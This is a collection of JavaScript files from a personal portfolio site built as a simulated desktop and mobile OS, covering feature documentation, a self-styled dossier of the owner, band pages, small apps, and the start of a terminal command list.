                <li><strong>Dossier:</strong> Classified-style professional profile with skills, experience, certifications, and background information</li>
                <li><strong>Resume:</strong> Direct download link to current PDF resume</li>
                <li><strong>GitHub:</strong> Link to GitHub profile with project repositories</li>
            </ul>

            <h3>Projects Folder</h3>
            <ul>
                <li><strong>Web Apps:</strong> Hacker Game Suite (cybersecurity challenges), HTML5 ASCII Video Player (real-time video to ASCII)</li>
                <li><strong>Python Projects:</strong> LLM Tools for Nmap (AI-powered network scanning), automation scripts</li>
                <li><strong>Raspberry Pi (SBC):</strong> Kubernetes Pi Cluster (3-node k8s setup), IoT projects, hardware hacks</li>
                <li><strong>Unity Games:</strong> Clowntra (horror puzzle), Pinball (physics simulation), Fickle's World (3D adventure)</li>
                <li><strong>Magic Projects:</strong> Ghost Illusion (Pepper's Ghost effect), Chakra Coin (sensor-based), 3D Stereo Viewer</li>
            </ul>

            <h3>Creative Folder</h3>
            <ul>
                <li><strong>My Bands:</strong> 8 music projects - Asphalt Razorblade, Brainphreak, Escape The Tube, Fickles The Clown, Murderous Red Glare, Sleeping With Knives, Smoke Thrower, Strangling Marilyn. Each with embedded music players and YouTube videos</li>
                <li><strong>Guitar Lessons:</strong> Atonal & Chromatic techniques, exotic scales, extended range methods, avant-garde composition</li>
            </ul>

            <h3>Games Folder</h3>
            <ul>
                <li><strong>Minesweeper:</strong> Classic mine-finding puzzle with difficulty levels (Easy, Medium, Hard), timer, mine counter, and flag system</li>
                <li><strong>Snake:</strong> Retro arcade game with D-pad controls, score tracking, high score persistence</li>
                <li><strong>Breakout:</strong> Arkanoid-style brick breaker with touch/mouse controls, 6 rows of colored bricks, paddle physics, lives system</li>
                <li><strong>Wordle:</strong> Word guessing game with virtual QWERTY keyboard, color-coded letter feedback (green/yellow/gray), 6 attempts</li>
                <li><strong>NES Emulator:</strong> Nintendo emulator with classic titles, on-screen controller with A/B buttons and D-pad</li>
            </ul>

            <h3>Articles Folder</h3>
            <ul>
                <li><strong>Netrun Systems:</strong> Technical blog posts from Brainphreak Labs including Spatial Glass (transparent OLED), networking research, security testing</li>
            </ul>

            <h2>Standalone Applications</h2>

            <img src="/shared/images/11-mobile-standalone-apps.png" alt="Mobile Standalone Apps" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px auto; display: block;">

            <ul>
                <li><strong>Notes:</strong> Documentation hub with "About This Website", "Desktop Simulator", "Mobile Simulator", and "Terminal Simulator" guides (you're reading this now!)</li>
                <li><strong>Clock:</strong> Multi-mode time app with 5 features - Digital clock, Analog clock (canvas-rendered), Timer (countdown), Stopwatch (with lap tracking), World time (6 cities)</li>
                <li><strong>Calendar:</strong> Monthly calendar view with today highlighted, previous/next month navigation buttons</li>
                <li><strong>Matrix Toggle Button:</strong> Toggles Matrix rain background animation on/off</li>
            </ul>

            <h2>Terminal Application</h2>

            <img src="/shared/images/12-mobile-terminal-application.png" alt="Mobile Terminal" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px auto; display: block;">

            <p>A fully-featured Linux terminal emulator optimized for mobile touch screens:</p>
            <ul>
                <li><strong>90+ Commands:</strong> Complete Linux command set including file operations, network tools, WiFi hacking, security tools</li>
                <li><strong>Fixed Positioning:</strong> Input prompt and control buttons fixed at screen bottom for easy thumb access</li>
                <li><strong>Auto-Scrolling Input:</strong> Text input automatically scrolls horizontally to keep cursor visible when typing long commands</li>
                <li><strong>Touch Controls:</strong> ↑↓ buttons for command history, Tab button for completion, Ctrl+C button for interrupts</li>
                <li><strong>Scroll Lock:</strong> Button in app header to toggle auto-scroll behavior</li>
                <li><strong>SSH Support:</strong> Connect to remote servers with easter eggs - see Terminal Simulator doc for details</li>
                <li><strong>Multi-User:</strong> Switch users with su/sudo commands</li>
                <li><strong>Cross-Browser:</strong> Perfect viewport positioning in Chrome, Safari, and Firefox with safe-area-inset support</li>
            </ul>

            <p>For comprehensive terminal documentation including all commands, WiFi hacking workflows, and SSH easter eggs, see the <strong>Terminal Simulator</strong> section in Notes.</p>

            <h2>Music Player Application</h2>

            <img src="/shared/images/13-mobile-music-player.png" alt="Mobile Music Player" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px auto; display: block;">

            <ul>
                <li><strong>Full Player Interface:</strong> Large album art display, track title, artist name</li>
                <li><strong>Visualizer:</strong> Animated frequency bars that react to audio in real-time</li>
                <li><strong>Playback Controls:</strong> Previous, play/pause, next, shuffle, repeat buttons</li>
                <li><strong>Seek Bar:</strong> Scrub through track with time display</li>
                <li><strong>Playlist View:</strong> Scrollable list of all tracks with tap-to-play</li>
                <li><strong>Curated Selection:</strong> Electronic/glitch-hop tracks (edIT, The Algorithm, Master Boot Record, Igorrr)</li>
            </ul>

            <h2>Chat Application</h2>

            <img src="/shared/images/20-mobile-chat.png" alt="Mobile Chat" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px auto; display: block;">

            <p>A fully-featured real-time messaging application powered by Socket.io with multi-user chat rooms and direct messaging:</p>
            <ul>
                <li><strong>Three-Tab Interface:</strong> Separate tabs for Chat (channels), Direct Messages, and Users list</li>
                <li><strong>Channel System:</strong> Join public channels, view channel topics, see member lists</li>
                <li><strong>Direct Messaging:</strong> Private one-on-one conversations with online users</li>
                <li><strong>Authentication Options:</strong> Continue as guest with custom username, login with existing account, or register new account</li>
                <li><strong>Persistent Sessions:</strong> JWT token authentication keeps you logged in across sessions</li>
                <li><strong>Mobile-Optimized UI:</strong> Touch-friendly interface with auto-hiding members list</li>
                <li><strong>Real-Time Updates:</strong> Instant message delivery and user status changes</li>
                <li><strong>Badge Notifications:</strong> Unread message indicators on app icon and chat tabs</li>
                <li><strong>State Preservation:</strong> Returns to last viewed channel/DM when switching between apps</li>
                <li><strong>Cross-Platform:</strong> Chat with users on desktop version seamlessly</li>
                <li><strong>Cyberpunk Theme:</strong> Green-on-black hacker aesthetic matching site design</li>
            </ul>

            <h2>Technical Architecture</h2>

            <h3>Mobile-First Design</h3>
            <ul>
                <li><strong>Separate Codebase:</strong> Completely independent from desktop version - no shared responsive CSS hacks</li>
                <li><strong>Fixed Positioning:</strong> Terminal controls, dock, and navigation fixed at screen edges using position: fixed with env(safe-area-inset-*)</li>
                <li><strong>Touch Targets:</strong> All buttons minimum 44px for accessibility, optimized for thumb reach</li>
                <li><strong>Viewport Units:</strong> Uses -webkit-fill-available and safe area insets for perfect Safari/Firefox compatibility</li>
                <li><strong>No Scrolling Issues:</strong> Proper overscroll-behavior and touch-action settings prevent bounce effects</li>
            </ul>

            <h3>Progressive Web App Features</h3>
            <ul>
                <li><strong>Manifest File:</strong> Configures app name, icons, theme colors, display mode</li>
                <li><strong>Service Worker:</strong> Enables offline capability and faster loading</li>
                <li><strong>App Icons:</strong> Multiple sizes for all iOS and Android devices (152x152, 167x167, 180x180)</li>
                <li><strong>Standalone Mode:</strong> Opens without browser UI when installed</li>
                <li><strong>Status Bar:</strong> Black-translucent status bar styling for iOS</li>
            </ul>

            <h3>Performance Optimizations</h3>
            <ul>
                <li><strong>Lazy Loading:</strong> App content loaded only when opened</li>
                <li><strong>CSS Animations:</strong> Hardware-accelerated transforms and transitions</li>
                <li><strong>Minimal Dependencies:</strong> Pure vanilla JavaScript - no jQuery, React, or other frameworks</li>
                <li><strong>ES6 Modules:</strong> Clean code organization with import/export</li>
                <li><strong>Efficient Rendering:</strong> Virtual scrolling for long lists, debounced input handlers</li>
            </ul>

            <h2>Cross-Browser Compatibility</h2>
            <ul>
                <li><strong>iOS Safari:</strong> Full support with proper safe area handling and viewport-fit=cover</li>
                <li><strong>Android Chrome:</strong> Perfect positioning with interactive-widget=resizes-content</li>
                <li><strong>Firefox Mobile:</strong> Complete compatibility with fallback viewport units</li>
                <li><strong>Keyboard Handling:</strong> Input fields scroll into view without layout shifts</li>
                <li><strong>Tested On:</strong> iPhone 12-15 (Safari, Chrome, Firefox), Pixel 6-8 (Chrome, Firefox), various Android devices</li>
            </ul>

            <h2>Visual Design</h2>
            <ul>
                <li><strong>Cyberpunk Aesthetic:</strong> Green-on-black color scheme (#00ff00 on #000000)</li>
                <li><strong>Neon Glow:</strong> Text shadows and box shadows for that hacker vibe</li>
                <li><strong>Matrix Rain:</strong> Optional animated background (toggle with Matrix Toggle Button in dock)</li>
                <li><strong>Smooth Transitions:</strong> All taps and swipes have polished animations</li>
                <li><strong>Folder Previews:</strong> Innovative grid-based peek into folder contents</li>
                <li><strong>Icon System:</strong> Custom PNG icons with drop shadows and glows</li>
            </ul>

            <h2>Navigation Patterns</h2>
            <ul>
                <li><strong>Back Button:</strong> Persistent in app header for easy return to home</li>
                <li><strong>Navigation Stack:</strong> Intelligent history tracking for folder → app → app transitions</li>
                <li><strong>Full Screen Apps:</strong> Apps take entire viewport with slide-up animation</li>
                <li><strong>Folder Overlays:</strong> Darken background, slide up folder with blur effect</li>
                <li><strong>Dock Always Visible:</strong> Main apps accessible from anywhere via home screen dock</li>
            </ul>

            <h2>Why It's Different</h2>
            <p>Most portfolios use responsive CSS to squish desktop layouts onto mobile screens. This mobile simulator is a completely separate experience:</p>
            <ul>
                <li><strong>No Compromises:</strong> Every interaction is designed for touch, not adapted from mouse</li>
                <li><strong>Native Feel:</strong> Behaves like a real mobile OS, not a website</li>
                <li><strong>Optimized Code:</strong> Loads only mobile code - no desktop baggage</li>
                <li><strong>Fixed Positioning:</strong> Controls stay where your thumbs expect them</li>
                <li><strong>PWA Installation:</strong> Becomes a real app on your home screen</li>
            </ul>

            <h2>Access the Mobile Version</h2>
            <p>To experience the full mobile simulator, visit <code>brainphreak.net/mobile</code> on your phone or tablet. For the best experience, add it to your home screen as a PWA!</p>
        </div>
    `;
    createWindow('mobile-sim', 'Mobile Simulator', content, { width: 900, height: 700, customClass: 'github-style-window' });
}

// 5. Notes Window with 4-card interface
function createNotesWindow() {
    const content = `
        <div class="github-markdown-body">
            <div style="text-align: center; margin-bottom: 20px;">
                <img src="/shared/images/brainphreak.net.png" alt="brainphreak.net" style="max-width: 80%; height: auto; display: block; margin: 0 auto;">
            </div>
            <p style="text-align: center; margin-bottom: 40px; color: #8b949e; max-width: 800px; margin-left: auto; margin-right: auto; line-height: 1.6;">
                Welcome to the comprehensive documentation for brainphreak.net. This interactive portfolio showcases a dual-platform experience with separate desktop and mobile versions, each featuring working terminal emulators, cybersecurity tools, games, and creative projects. Click any card below to explore detailed documentation about this website's architecture, features, and technical implementation.
            </p>

            <div class="notes-card-grid" style="display: grid; grid-template-columns: repeat(2, 1fr); gap: 20px; padding: 20px;">
                <div class="note-card" data-note="about-website" style="background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 20px; cursor: pointer; transition: all 0.3s ease;" onmouseover="this.style.borderColor='#58a6ff'; this.style.transform='translateY(-4px)'" onmouseout="this.style.borderColor='#30363d'; this.style.transform='translateY(0)'">
                    <div style="font-size: 40px; text-align: center; margin-bottom: 15px;">📝</div>
                    <h3 style="color: #58a6ff; text-align: center; margin-bottom: 10px;">About This Website</h3>
                    <p style="color: #8b949e; font-size: 14px; text-align: center;">Interactive portfolio with dual desktop/mobile interfaces. Features games, terminal simulators, and cybersecurity tools.</p>
                </div>

                <div class="note-card" data-note="desktop-sim" style="background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 20px; cursor: pointer; transition: all 0.3s ease;" onmouseover="this.style.borderColor='#58a6ff'; this.style.transform='translateY(-4px)'" onmouseout="this.style.borderColor='#30363d'; this.style.transform='translateY(0)'">
                    <div style="font-size: 40px; text-align: center; margin-bottom: 15px;">🖥️</div>
                    <h3 style="color: #58a6ff; text-align: center; margin-bottom: 10px;">Desktop Simulator</h3>
                    <p style="color: #8b949e; font-size: 14px; text-align: center;">Linux-style desktop with draggable windows, start menu, taskbar, and 90+ terminal commands with SSH easter eggs.</p>
                </div>

                <div class="note-card" data-note="mobile-sim" style="background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 20px; cursor: pointer; transition: all 0.3s ease;" onmouseover="this.style.borderColor='#58a6ff'; this.style.transform='translateY(-4px)'" onmouseout="this.style.borderColor='#30363d'; this.style.transform='translateY(0)'">
                    <div style="font-size: 40px; text-align: center; margin-bottom: 15px;">📱</div>
                    <h3 style="color: #58a6ff; text-align: center; margin-bottom: 10px;">Mobile Simulator</h3>
                    <p style="color: #8b949e; font-size: 14px; text-align: center;">iOS-inspired touch interface with PWA support. Includes enhanced clock, calendar, games, and full Linux terminal.</p>
                </div>

                <div class="note-card" data-note="terminal-sim" style="background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 20px; cursor: pointer; transition: all 0.3s ease;" onmouseover="this.style.borderColor='#58a6ff'; this.style.transform='translateY(-4px)'" onmouseout="this.style.borderColor='#30363d'; this.style.transform='translateY(0)'">
                    <div style="font-size: 40px; text-align: center; margin-bottom: 15px;">💻</div>
                    <h3 style="color: #58a6ff; text-align: center; margin-bottom: 10px;">Terminal Simulator</h3>
                    <p style="color: #8b949e; font-size: 14px; text-align: center;">Full bash-like terminal with networking tools, WiFi hacking simulations, command chaining (&&, ||, ;), and wildcard support.</p>
                </div>
            </div>
        </div>
    `;
    createWindow('notes', 'Notes', content, { width: 900, height: 600, customClass: 'github-style-window' });

    // Add click event listeners to the cards after a short delay to ensure DOM is ready
    setTimeout(() => {
        const cards = document.querySelectorAll('.note-card[data-note]');
        cards.forEach(card => {
            card.addEventListener('click', () => {
                const noteType = card.getAttribute('data-note');
                switch(noteType) {
                    case 'about-website':
                        createAboutWebsiteWindow();
                        break;
                    case 'mobile-sim':
                        createMobileSimWindow();
                        break;
                    case 'desktop-sim':
                        createDesktopSimWindow();
                        break;
                    case 'terminal-sim':
                        createTerminalSimWindow();
                        break;
                }
            });
        });
    }, 100);
}

// Export all window functions
export {
    createAboutWebsiteWindow,
    createDesktopSimWindow,
    createTerminalSimWindow,
    createMobileSimWindow,
    createNotesWindow
};


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/clock.js
body_size: 332
content:
import { createWindow } from './main.js';

function createClockWindow(x, y) {
    const clockId = 'analog-clock-window';
    const clockContent = `
        <div class="clock-container">
            <div class="clock-face">
                <div class="hand hour-hand"></div>
                <div class="hand minute-hand"></div>
                <div class="hand second-hand"></div>
                <div class="clock-center"></div>
            </div>
        </div>
    `;

    const windowWidth = 240;
    const windowHeight = 270;
    const padding = 10;

    if (x === undefined || y === undefined) {
        x = window.innerWidth - windowWidth - padding;
        y = padding;
    }

    const clockWindow = createWindow(clockId, 'Analog Clock', clockContent, { width: windowWidth, height: windowHeight, resizable: false, x: x, y: y, customClass: 'clock-window' });

    const hourHand = clockWindow.querySelector('.hour-hand');
    const minuteHand = clockWindow.querySelector('.minute-hand');
    const secondHand = clockWindow.querySelector('.second-hand');

    const clockFace = clockWindow.querySelector('.clock-face');
    for (let i = 1; i <= 12; i++) {
        const number = document.createElement('div');
        number.classList.add('number');
        number.textContent = i;
        const angle = (i - 3) * 30 * Math.PI / 180; // (i-3) to start from the 3 o'clock position
        const x = 100 + 85 * Math.cos(angle);
        const y = 100 + 85 * Math.sin(angle);
        number.style.left = `${x}px`;
        number.style.top = `${y}px`;
        clockFace.appendChild(number);
    }

    function setDate() {
        const now = new Date();

        const seconds = now.getSeconds();
        const secondsDegrees = ((seconds / 60) * 360) + 90;
        secondHand.style.transform = `rotate(${secondsDegrees}deg)`;

        const minutes = now.getMinutes();
        const minutesDegrees = ((minutes / 60) * 360) + ((seconds/60)*6) + 90;
        minuteHand.style.transform = `rotate(${minutesDegrees}deg)`;

        const hours = now.getHours();
        const hoursDegrees = ((hours / 12) * 360) + ((minutes/60)*30) + 90;
        hourHand.style.transform = `rotate(${hoursDegrees}deg)`;
    }

    setInterval(setDate, 1000);
    setDate();
}

export { createClockWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/about.js
body_size: 1671
content:
import { createWindow } from './main.js';

function createAboutWindow() {
    const aboutContent = `
        <div class="dossier-container">
            <div class="dossier-header">
                <div class="dossier-title">CASE #0000219927</div>
                <div class="dossier-classified">CLASSIFIED</div>
            </div>
            <div class="dossier-content">
                <div class="dossier-photo">
                    <img src="/shared/images/biopic.png" alt="Don White">
                </div>
                <div class="dossier-details">
                    <p><strong>SUBJECT:</strong> WHITE, DONALD</p>
                    <p><strong>ALIAS:</strong> brAinphreaAk</p>
                    <p><strong>PLACE OF BIRTH:</strong> San Diego, California</p>
                    <p><strong>CURRENT RESIDENCE:</strong> Ione, California</p>
                    <p><strong>AFFILIATIONS:</strong><br>Toastmasters International<br>International Brotherhood of Magicians (IBM)<br>Society of American Magicians (SAM)<br>The Black Packet, Blacklisted 411</p>
                </div>
            </div>
            <div class="dossier-section">
                <h4>PROFESSIONAL PROFILE</h4>
                <p><strong>OCCUPATION:</strong> Escalation Engineer, specializing in complex storage and virtualization infrastructures.  Considered a Tier-3 resource for high-severity incident resolution. Consultant for full-stack development & design.</p>
                <p><strong>EMPLOYMENT HISTORY:</strong> Hewlett Packard Enterprise, Hitachi Data Systems, VMware, Datera, Tegile, 3PAR, CCPU, Xsigo, Netrun Systems, TwelveTake Studios, Accela, AmadorIT.</p>
            </div>
            <div class="dossier-section">
                <h4>KNOWN SKILLS & PURSUITS</h4>
                <p><strong>TECHNICAL EXPERTISE:</strong> Subject demonstrates a native-level proficiency with Linux-based systems operating efficiently within a terminal environment. Advanced knowledge in data storage architecture, cloudOps, and virtualization. Autodidactic in emerging fields including single-board computers (SBC), IoT and artificial intelligence (AI).</p>
                <p><strong>SECONDARY DISCIPLINES:</strong> Proficient guitarist; utilizes this as a primary outlet for creative channeling and pattern recognition. Sleight-of-hand magician demonstrating advanced manual dexterity, misdirection, and psychological patterning. Skill sets indicate high levels of patience, practice, and perceptual acuity.</p>

            </div>
            <div class="dossier-section">
                <h4>PSYCHOLOGICAL PROFILE</h4>
                <p><strong>ANALYTICAL/CREATIVE SYNTHESIS:</strong> Subject possesses a dual-track cognitive process, merging rigorous logical analysis with high creative output. This is evidenced by primary and secondary pursuits.</p>
                <p><strong>INTRINSIC MOTIVATION:</strong> Driven by a fascination with emerging technologies and seeking hands on engagement with complex systems. Requires constant intellectual and creative challenges.</p>
                <p><strong>DECONSTRUCTIONIST DRIVE:</strong> Demonstrates a consistent pattern of engaging with systems—both technological and perceptual—with the explicit goal of understanding their inherent weaknesses and mechanisms. This drive is the common thread between digital security and sleight-of-hand magic, treating both as puzzles designed to be solved.</p>
            </div>
            <div class="dossier-section">
                <h4>FREQUENTED LOCATIONS</h4>
                <p><strong>CYBERSECURITY CIRCUIT:</strong> Subject is a confirmed enthusiast of cybersecurity protocols and culture.<br></p>
                <ul><strong>VISUAL CONFIRMATION AT</strong><li>DEFCON, Las Vegas, NV.</li><li>2600 meetings across California.</li><li>Toorcon information security conference.</li></ul></p>
                <p><strong>PRESTIDIGITATION NETWORK:</strong> Confirmed practitioner of advanced sleight-of-hand and psychological misdirection.<br></p>
                <ul><strong>VISUAL CONFIRMATION AT</strong><li>Magic Garage, Fremont, CA.</li><li>International Brotherhood Of Magicians Silicon Valley.</li><li>Society of American Magicians #94.</li></ul></p>

                <p><strong>OPERATIONAL ZONES:</strong> Most effective in environments where technological and creative domains intersect.</p>
            </div>
            <div class="dossier-section">
                <h4>CURRENT ASSESSMENT</h4>
                <p>A highly capable individual whose problem-solving methodology is uniquely enhanced by a synthesis of technical precision and artistic creativity. Subject is not a mere operator but an innovator, repurposing logical frameworks for creative ends and vice-versa. Continuous skill acquisition in frontier technologies makes his capability set dynamic and expanding.</p>
            </div>
        </div>
    `;
    createWindow('whoami', 'Dossier', aboutContent, { width: 870, height: 740, customClass: 'dossier-window' });
}

export { createAboutWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/strangling_marilyn.js
body_size: 755
content:
import { createWindow } from './main.js';

const stranglingMarilynContentHTML = `
    <div class="github-markdown-body">
        <div class="video-header" style="position: relative; width: 100%; height: 0; padding-bottom: 56.25%; margin-bottom: 20px;">
            <video autoplay muted loop playsinline poster="/shared/images/sm-live.jpg" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover;">
                <source src="/shared/videos/sm-live.mp4" type="video/mp4" />
                Your browser does not support the video tag.
            </video>
        </div>

        <h1>Strangling Marilyn</h1>

        <p class="has-text-align-center"><strong>"Strangling Marilyn"</strong> is Don White and Daniel Garza<br><a href="https://www.stranglingmarilyn.com" target="_blank" rel="noreferrer noopener">https://www.stranglingmarilyn.com</a></p>

        <div style="text-align: center; margin-bottom: 20px;">
            

        <center>
            <div class="main-content">
                <iframe style="border: 0; width: 350px; height: 687px;" src="https://bandcamp.com/EmbeddedPlayer/album=2727516712/size=large/bgcol=333333/linkcol=9a64ff/transparent=true/" seamless><a href="https://stranglingmarilyn.bandcamp.com/album/singles">Singles by Strangling Marilyn</a></iframe>
                <center>Available On All Your Favorite Streaming Services<br>Distributed by <a href="https://www.shatteredtearmusic.com" target="_blank" rel="noopener">Shattered Tear Music</a></center>
            </div>
        </center>

        <h2>Music Videos</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <h3>Echoes</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/GwOcDzfM8Kw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            <h3>Relapse</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/9RiYVobG06c" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            <h3>Live Footage</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/SQ9z_rJCrsg" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            <h3>My Guitar Pedal Rig</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/6-x3rRb-F7U" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            <h3>Surrender</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/xS2ZqjutYZw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            <h3>Nerve</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/TurXU3xAevQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            <h3>Betwixt</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/Pxgjx2iM4pU" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>

        <h2>Bandcamp Page</h2>
        <p><a href="https://stranglingmarilyn.bandcamp.com/" target="_blank">Strangling Marilyn Bandcamp</a></p>

        <h2>Images</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <center><img src="/shared/images/smcoin.jpg" alt="Strangling Marilyn Sobriety Coin" style="max-width: 70%; height: auto; margin-bottom: 10px;"></center>
           
        </div>
    </div>
`;

export function createStranglingMarilynWindow() {
    createWindow('band-sm', 'Strangling Marilyn', stranglingMarilynContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/smoke_thrower.js
body_size: 141
content:
import { createWindow } from './main.js';

const smokeThrowerContentHTML = `
    <div class="github-markdown-body">
        <h1>Smoke Thrower</h1>

        <p class="has-text-align-center"><strong>"Smoke Thrower"</strong> is Don White on all Instruments<br><a href="https://smokethrower.band/" target="_blank">www.smokethrower.band</a></p>

        <center>
            <iframe style="border: 0; width: 350px; height: 442px;" src="https://bandcamp.com/EmbeddedPlayer/track=946458578/size=large/bgcol=ffffff/linkcol=0687f5/tracklist=false/transparent=true/" seamless><a href="https://smokethrower.bandcamp.com/track/spellbound">Spellbound by SmokeThrower</a></iframe>
            <center>Available On All Your Favorite Streaming Services<br>Distributed by <a href="https://www.shatteredtearmusic.com" target="_blank" rel="noopener">Shattered Tear Music</a></center>
        </center>
    </div>
`;

export function createSmokeThrowerWindow() {
    createWindow('band-st', 'Smoke Thrower', smokeThrowerContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/stereo_viewer.js
body_size: 279
content:
import { createWindow } from './main.js';

const stereoViewerContentHTML = `
    <div class="github-markdown-body">
        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/3dviewer.png" alt="3D Stereo Viewer" style="max-width: 80%; height: auto; display: block; margin: 0 auto;">
        </div>
<img src="/shared/images/steampunk1.jpg" alt="Steampunk Stereo Viewer Image 1" style="max-width: 80%; height: auto; margin-bottom: 10px;">
        <p>This stereo viewer was made in the late 1800’s for viewing 3d stereo images.</p>
        <p>I upgraded it now so you can watch full 3d moving picture shows! It’s loaded with black and white 3d archive footage from the “3d Film Archive”.</p>
        <p>Made with a raspberry pi, battery and 7” lcd. It’s like peeking into another time!</p>
<img src="/shared/images/steampunk2.jpg" alt="Steampunk Stereo Viewer Image 2" style="max-width: 80%; height: auto;">

        <h2>See It In Action!</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/LtEXS58HYsI" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            
        </div>


    </div>
`;

function createStereoViewerWindow() {
    createWindow('project-stereo-viewer', '3D Stereo Viewer', stereoViewerContentHTML, { width: 800, height: 600, customClass: 'github-style-window' });
}

export { createStereoViewerWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/calculator.js
body_size: 262
content:
import { createWindow } from './main.js';

function createCalculatorWindow() {
    const calculatorId = 'calculator-window';
    const calculatorContent = `
        <div class="calculator-container">
            <div class="calculator-display">0</div>
            <div class="calculator-buttons">
                <button class="btn btn-operator">C</button>
                <button class="btn btn-operator">%</button>
                <button class="btn btn-operator">/</button>
                <button class="btn btn-operator">*</button>
                <button class="btn">7</button>
                <button class="btn">8</button>
                <button class="btn">9</button>
                <button class="btn btn-operator">-</button>
                <button class="btn">4</button>
                <button class="btn">5</button>
                <button class="btn">6</button>
                <button class="btn btn-operator">+</button>
                <button class="btn">1</button>
                <button class="btn">2</button>
                <button class="btn">3</button>
                <button class="btn btn-equals">=</button>
                <button class="btn btn-zero">0</button>
                <button class="btn">.</button>
            </div>
        </div>
    `;

    const calculatorWindow = createWindow(calculatorId, 'Calculator', calculatorContent, { width: 250, height: 387, resizable: false, customClass: 'calculator-window' });

    const display = calculatorWindow.querySelector('.calculator-display');
    const buttons = calculatorWindow.querySelectorAll('.btn');

    let currentInput = '';
    let operator = '';
    let previousInput = '';

    buttons.forEach(button => {
        button.addEventListener('click', () => {
            const value = button.textContent;

            if (button.classList.contains('btn-operator')) {
                if (value === 'C') {
                    currentInput = '';
                    operator = '';
                    previousInput = '';
                    display.textContent = '0';
                } else if (value === '%') {
                    currentInput = String(parseFloat(currentInput) / 100);
                    display.textContent = currentInput;
                } else { // +, -, *, /
                    if (currentInput !== '') {
                        previousInput = currentInput;
                    } else if (previousInput === '') { // If no current input and no previous input, use display value
                        previousInput = display.textContent;
                    }
                    operator = value;
                    currentInput = '';
                }
            } else if (button.classList.contains('btn-equals')) {
                if (previousInput && operator && currentInput) {
                    const result = eval(`${previousInput} ${operator} ${currentInput}`);
                    display.textContent = result;
                    previousInput = result;
                    currentInput = '';
                    operator = '';
                }
            } else {
                currentInput += value;
                display.textContent = currentInput;
            }
        });
    });
}

export { createCalculatorWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/terminal_info.js
body_size: 6060
content:
import { createWindow } from './main.js';

function createTerminalInfoWindow() {
    const terminalInfoContent = `
        <div class="github-markdown-body">
            <h1>Linux Terminal Simulator</h1>
            <p>A fully-featured Linux terminal emulator built in JavaScript with realistic command behavior, virtual filesystem, SSH simulation, and extensive hacking tools.</p>

            <h2>Core Features</h2>
            <ul>
                <li><strong>Virtual Filesystem:</strong> Complete directory structure with /home, /etc, /usr/bin, /var, and more</li>
                <li><strong>Multi-User System:</strong> Switch between users with su/sudo, persistent user sessions</li>
                <li><strong>Command History:</strong> Arrow keys to navigate through command history (per-user)</li>
                <li><strong>Tab Completion:</strong> Auto-complete commands and file paths</li>
                <li><strong>Environment Variables:</strong> PATH, HOME, USER, CWD, OLDPWD support</li>
                <li><strong>Piping:</strong> Chain commands together using pipes (|)</li>
                <li><strong>Output Redirection:</strong> Redirect output with > and >></li>
                <li><strong>SSH Simulation:</strong> Connect to remote hosts with persistent sessions and movie-themed Easter eggs</li>
                <li><strong>Interactive Commands:</strong> Commands like more, less, top with keyboard navigation</li>
                <li><strong>Ctrl+C Support:</strong> Interrupt long-running commands</li>
                <li><strong>Built-in Help:</strong> Every command supports <code>--help</code> for usage information</li>
            </ul>

            <h2>File Operations</h2>
            <ul>
                <li><code>ls</code> - List directory contents (-l for long format, -a for hidden files)</li>
                <li><code>cd</code> - Change directory (supports ~, .., -, absolute/relative paths)</li>
                <li><code>pwd</code> - Print working directory</li>
                <li><code>cat</code> - Display file contents (supports piping)</li>
                <li><code>head</code> - Show first N lines (-n flag, default 10)</li>
                <li><code>tail</code> - Show last N lines (-n flag, default 10)</li>
                <li><code>more</code> - Paginate file contents (space for next page, q to quit)</li>
                <li><code>less</code> - Enhanced pager (currently aliases to more)</li>
                <li><code>touch</code> - Create empty files</li>
                <li><code>find</code> - Search for files (-name pattern, -type f/d)</li>
                <li><code>grep</code> - Search file contents with regex patterns (supports piping)</li>
